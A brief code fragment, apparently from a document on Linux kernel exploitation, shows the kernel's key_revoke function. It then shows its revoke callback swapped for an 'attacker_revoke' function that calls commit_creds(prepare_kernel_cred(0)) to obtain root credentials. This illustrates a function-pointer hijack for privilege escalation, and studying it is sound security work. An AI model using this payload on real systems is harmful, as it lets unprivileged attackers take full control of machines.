 void key_revoke(struct key *key)
{
...
if(key->type->revoke)
key->type->revoke(key);
...
}
by
void
keyring_revoke(struct key *key)
{
...
}
void
attacker_revoke(void *key)
{
commit_creds(
prepare_kernel_cred(0));
}